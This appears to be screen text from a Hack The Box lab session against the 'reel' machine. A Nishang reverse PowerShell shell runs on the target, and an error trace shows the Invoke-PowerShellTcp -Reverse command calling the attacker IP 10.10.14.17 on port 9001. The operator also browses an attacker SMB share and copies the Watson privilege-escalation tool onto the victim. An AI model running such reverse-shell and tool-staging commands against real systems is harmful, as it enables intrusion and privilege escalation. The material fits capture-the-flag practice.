 Applications Places Terminal Fri 12:03 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
PS C:\users\nico> Invoke-PowerShellTcp : Exception calling "LoadFile" with "1" argument(s): "The system cannot find the file specified.
(Exception from HRESULT: 0x80070002)"
At line:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.17 -Port 9001
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\users\nico> cd \\10.10.14.17\testers
PS Microsoft.PowerShell.Core\FileSystem::\\10.10.14.17\testers> dir
    Directory: \\10.10.14.17\testers
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----        09/11/2018     17:01            nico
-a---        09/11/2018     16:38      31232 Watson.exe
-a---        09/11/2018     16:23       8414 20181109162221_BloodHound.zip
-a---        09/11/2018     16:23       6921 BloodHound.bin
-a---        09/11/2018     16:59      30720 Watson.dll
PS Microsoft.PowerShell.Core\FileSystem::\\10.10.14.17\testers> copy watson.dll c:\users\nico
PS Microsoft.PowerShell.Core\FileSystem::\\10.10.14.17\testers> copy : Cannot find path '\\10.10.14.17\testers\watson.dll' because it does not exist.
At line:1 char:1
+ copy watson.dll c:\users\nico
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (\\10.10.14.17\testers\watson.dll:String) [Copy-Item], ItemNotFoundExcep
   tion
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.CopyItemCommand
PS Microsoft.PowerShell.Core\FileSystem::\\10.10.14.17\testers> copy Watson.dll c:\users\nico\
PS Microsoft.PowerShell.Core\FileSystem::\\10.10.14.17\testers> c
[HTB-3] 0:openvpn  1:[tmux]- 2:NISHANG SHELL* 3:ssh  4:bash  5:bash "htb" 12:02 09-Nov-18